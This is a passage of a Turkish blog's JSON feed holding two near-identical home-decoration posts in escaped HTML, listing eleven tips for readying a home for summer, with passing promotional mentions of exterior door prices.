\/\u003E\n\u003Cbr \/\u003E\nYoğun ve ağır geçen kış günleri kimi zaman insan psikolojisini de olumsuz etkileyebiliyor. Ardından gelen bahar ayları ise tam bir tazelenme döneminin habercisi kabul edilir. Evinizin atmosferinin de canlanmaya ve yenilenmeye ihtiyacı olduğunu düşünüyorsanız elinizi çabuk tutun. Çünkü bu değişim sizin de psikolojinizi pozitif yönde etkileyecektir. Yenilenecek çok şey var mesela\u0026nbsp;bina dış kapıları fiyatları hakkında bilginiz var mı?\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EYaz gelmeden evinizde kapıdan pencereye yapılması gerekenleri sizin için özetledik:\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1. Perdeler değişiyor\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÖzel dikim ya da hazır perde, tercihiniz olursa perdelik kumaşlarda biraz renk kullanırsanız bu yaşam alanlarına hareket ve canlılık katacaktır. Dramatik efektler ve farklılık için perde boyunu ölçüsünden 20 cm. daha fazla bırakarak yere sarkıtın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. Artık çiçek mevsimi\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYeşil bitkiler ve çiçekler her dekorasyon stilinde vazgeçilmez öğeler. Aromatik kokulu bitkileri mutfak pencerenize ya da mevsim çiçeklerini sehpa ortasına yerleştirerek taze bir esinti yayabilirsiniz.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E3. Halılar fora\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalın ve ağır halılar yerine ince kilimler odanızın havasını yeniler. Bahar ve yaz aylarında özellikle sisal, jüt ya da bol renkli koton kilimler çok kullanışlı.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E4. Şömine dönüşümü\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKış aylarında kullandığınız şöminenize artık ihtiyacınız yok. Öyleyse içine yerleştireceğiniz dekoratif aydınlatmalarla farklı bir odak noktası yaratabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5. Sadece bir kulp mu?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBir mutfağın havasını yenilemenin zahmetsiz ve ekonomik bir yolu da dolap kulplarını değiştirmektir. Bu fikri eve yayarak kapı kollarını da değişime dahil edebilirsiniz. Ama esas güzel olan kapıları da yenilemek diyorsanız dış kapı modelleri şimdi size yardımcı olabilir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6. Merdivenleri unutmayın\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEğer iki katlı bir evde yaşıyorsanız, merdivenleri göz ardı etmeyin. Merdiven duvarlarını mevsime uygun fotoğraflarla süsleyebilir ya da aydınlatmalarını yenileyebilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7. Renklerin özgürlüğü\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBu bahar parlak ve çarpıcı renkler kullanmaktan çekinmeyin. Örneğin rengini çok sevdiğiniz bir aksesuardan bile ilham alabilirsiniz. Üstelik ille de yeşil, pembe tonlar olmak zorunda değil koyu gri ya da kahve tonları da derinlik katar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoMmZztmjvvmf7kPINwvZyJHYZReDYuWdYAh8LvDBss_YpthyphenhyphenW-dT8JforWTcsyX0SNnw94580uLavq_F0CTh_SDYUFhkh4Ni11i6WibJrrqzeaMHer8Cugu-VtIYWcanE7E8LbHbjsddp\/s1600\/Evinizi+yaza+haz%25C4%25B1rlayal%25C4%25B1m.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoMmZztmjvvmf7kPINwvZyJHYZReDYuWdYAh8LvDBss_YpthyphenhyphenW-dT8JforWTcsyX0SNnw94580uLavq_F0CTh_SDYUFhkh4Ni11i6WibJrrqzeaMHer8Cugu-VtIYWcanE7E8LbHbjsddp\/s1600\/Evinizi+yaza+haz%25C4%25B1rlayal%25C4%25B1m.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E8. Aydınlatmanız tarzınız\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEskiyen abajur ve avize başlıklarını yeni form ve renklerle değiştirerek farklılığı yakalayabilirsiniz. Ayrıca tablolar için şık aydınlatma seçeneklerini değerlendirebilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E9. Bahçenizi içeri taşıyın\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBir akvaryum, mini bir zen bahçesi ya da egzotik bir kuş evi mekanlara doğal yaşamın izlerini taşır. Üstelik böyle bir atmosfer psikolojiniz üzerinde rahatlatıcı bir etki yaratarak huzur verir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E10. Koleksiyonlarınızı gruplayın\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvin her köşesine dağılmış gezi hatıraları, kartpostallar ya da küçük objeler için farklı bir çözüm önerimiz var. Pencere kenarına asacağınız minik raflarda ya da direkt duvara asarak sergileyebilirsiniz. Böylece duvarlarınız da hareketlenecektir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E11. Stilini yenile\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Bahar ayları benim için tam bir değişim zamanı\" diyorsanız stilinizi kökten yenileyebilirsiniz. Mesela romantik modern bir kır ev stilini deneyebilirsiniz. Değişimi kapılardan başlatmak isteyenler için gereken torun dış kapı fiyatları hakkında fikir sahibi olabilirsiniz. Ama unutmayın asıl önemli olan sağlık dolu güzel günler geçirmeniz.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1836529306684566018\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/04\/yaz-gelmeden-evinizi-hazirlamanin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1836529306684566018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1836529306684566018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/04\/yaz-gelmeden-evinizi-hazirlamanin.html","title":"Yaz gelmeden evinizi hazırlamanın yolları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLKEsaXgQpjfVPcl6NNaGaBQSTAhN4ebZeoVV3MzXc-5n0rOiKnv9XeMo4u6CoC9NP-0oWQGRaDMMMBXqJVM8_tRyu3ik5KY1jI0lpw6PVvBjS4mdmndKamkWLREUrNucbJSZS29DPCp8e\/s72-c\/Evinizi+kap%25C4%25B1s%25C4%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5097700064767268294"},"published":{"$t":"2025-03-17T15:01:00.000+03:00"},"updated":{"$t":"2025-03-17T15:01:40.447+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Evinizi 11 ipucu ile yaza hazırlayalım"},"content":{"type":"html","$t":"\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFzXRVhTxFQcp4k6ig1TF1N_kmXEr7Z9sgtwcy2wID6IQDVgYzRjtv0lDQkOB2FB4H_XPDs4HetR65d_EhCjCVgi5bveuqqkCPsFDNY3HY-AsxaVhuWtdXQAgcVFM6VBJ6L1qEvHzhSpo0he1V57VwLe9cvVKnSonMu66K2MPvYzdypzOfdcBArfEV\/s800\/Evinizi%2011%20ipucu%20ile%20yaza%20haz%C4%B1rlayal%C4%B1m.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi 11 ipucu ile yaza hazırlayalım\" border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFzXRVhTxFQcp4k6ig1TF1N_kmXEr7Z9sgtwcy2wID6IQDVgYzRjtv0lDQkOB2FB4H_XPDs4HetR65d_EhCjCVgi5bveuqqkCPsFDNY3HY-AsxaVhuWtdXQAgcVFM6VBJ6L1qEvHzhSpo0he1V57VwLe9cvVKnSonMu66K2MPvYzdypzOfdcBArfEV\/s16000\/Evinizi%2011%20ipucu%20ile%20yaza%20haz%C4%B1rlayal%C4%B1m.png\" title=\"Evinizi 11 ipucu ile yaza hazırlayalım\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYoğun ve ağır geçen kış günleri kimi zaman insan psikolojisini de olumsuz etkileyebiliyor.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nEvinizin atmosferinin canlanmaya ve yenilenmeye ihtiyacı var.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nYoğun ve ağır geçen kış günleri kimi zaman insan psikolojisini de olumsuz etkileyebiliyor. Ardından gelen bahar ayları ise tam bir tazelenme döneminin habercisi kabul edilir. Evinizin atmosferinin de canlanmaya ve yenilenmeye ihtiyacı olduğunu düşünüyorsanız elinizi çabuk tutun. Çünkü bu değişim sizin de psikolojinizi pozitif yönde etkileyecektir.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Perdeler değişiyor\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nÖzel dikim ya da hazır perde, tercihiniz olursa perdelik kumaşlarda biraz renk kullanırsanız bu yaşam alanlarına hareket ve canlılık katacaktır. Dramatik efektler ve farklılık için perde boyunu ölçüsünden 20 cm. daha fazla bırakarak yere sarkıtın.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Artık çiçek mevsimi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nYeşil bitkiler ve çiçekler her dekorasyon stilinde vazgeçilmez öğeler. Aromatik kokulu bitkileri mutfak pencerenize ya da mevsim çiçeklerini sehpa ortasına yerleştirerek taze bir esinti yayabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Halılar fora\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nKalın ve ağır halılar yerine ince kilimler odanızın havasını yeniler. Bahar ve yaz aylarında özellikle sisal, jüt ya da bol renkli koton kilimler çok kullanışlı.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Şömine dönüşümü\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nKış aylarında kullandığınız şöminenize artık ihtiyacınız yok. Öyleyse içine yerleştireceğiniz dekoratif aydınlatmalarla farklı bir odak noktası yaratabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHK0h8vDoOfQ4Nd8YvlUy311Qi_zMWbZpqHJhS_iz49pCAZqUEab_F1-2K80rYGA-4_i8dHduQETU-ntAvCSGOg0OhULGJQv6iuj1B6gqJsO3YLxhcXau0lDp9GU-udF0HgT2Owh45BtYGjAuu82kwIz_OUeoeCQ5py6Mwkbw_9m6gi0OVYhspB3C\/s800\/salon_ve_yatak_odalarinda.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evinizi 11 ipucu ile yaza hazırlayalım\" border=\"0\" data-original-height=\"484\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHK0h8vDoOfQ4Nd8YvlUy311Qi_zMWbZpqHJhS_iz49pCAZqUEab_F1-2K80rYGA-4_i8dHduQETU-ntAvCSGOg0OhULGJQv6iuj1B6gqJsO3YLxhcXau0lDp9GU-udF0HgT2Owh45BtYGjAuu82kwIz_OUeoeCQ5py6Mwkbw_9m6gi0OVYhspB3C\/s16000\/salon_ve_yatak_odalarinda.png\" title=\"Evinizi 11 ipucu ile yaza hazırlayalım\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Sadece bir kulp mu?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nBir mutfağın havasını yenilemenin zahmetsiz ve ekonomik bir yolu da dolap kulplarını değiştirmektir. Bu fikri eve yayarak kapı kollarını da değişime dahil edebilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Merdivenleri unutmayın\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nEğer iki katlı bir evde yaşıyorsanız, merdivenleri göz ardı etmeyin. Merdiven duvarlarını mevsime uygun fotoğraflarla süsleyebilir ya da aydınlatmalarını yenileyebilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Renklerin özgürlüğü\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nBu bahar parlak ve çarpıcı renkler kullanmaktan çekinmeyin. Örneğin rengini çok sevdiğiniz bir aksesuardan bile ilham alabilirsiniz. Üstelik ille de yeşil, pembe tonlar olmak zorunda değil koyu gri ya da kahve tonları da derinlik katar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Aydınlatmanız tarzınız\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nEskiyen abajur ve avize başlıklarını yeni form ve renklerle değiştirerek farklılığı yakalayabilirsiniz. Ayrıca tablolar için şık aydınlatma seçeneklerini değerlendirebilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqJNXT-JUk7NSp7qVOMV-nrhAiW2SDTsW_KabtXhNyGr7pE7Ejsd0_bJQN5-PLgv5KWMua_JSawQ6FmsrjggA7ubrmCJOsguzVMAjk-gI1zeyLaXJUmsA6pIDtQR4Fp-wpmfIFpyR8kcs\/w640-h427\/Evinizi+yaza+haz%C4%B1rlayal%C4%B1m.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Bahçenizi içeri taşıyın\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nBir akvaryum, mini bir zen bahçesi ya da egzotik bir kuş evi mekanlara doğal yaşamın izlerini taşır. Üstelik böyle bir atmosfer psikolojiniz üzerinde rahatlatıcı bir etki yaratarak huzur verir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Koleksiyonlarınızı gruplayın\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nEvin her köşesine dağılmış gezi hatıraları, kartpostallar ya da küçük objeler için farklı bir çözüm önerimiz var. Pencere kenarına asacağınız minik raflarda ya da direkt duvara asarak sergileyebilirsiniz. Böylece duvarlarınız da hareketlenecektir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E11. Stilini yenile\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\"Bahar ayları benim için tam bir değişim zamanı\" diyorsanız stilinizi kökten yenileyebilirsiniz. Mesela romantik modern bir kır ev stilini deneyebilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5097700064767268294\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/05\/evinizi-yaza-hazirlayalim.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5097700064767268294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5097700064767268294"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/05\/evinizi-yaza-hazirlayalim.html","title":"Evinizi 11 ipucu ile yaza hazırlayalım"}],"author":[{"name":{"$t":"Veka 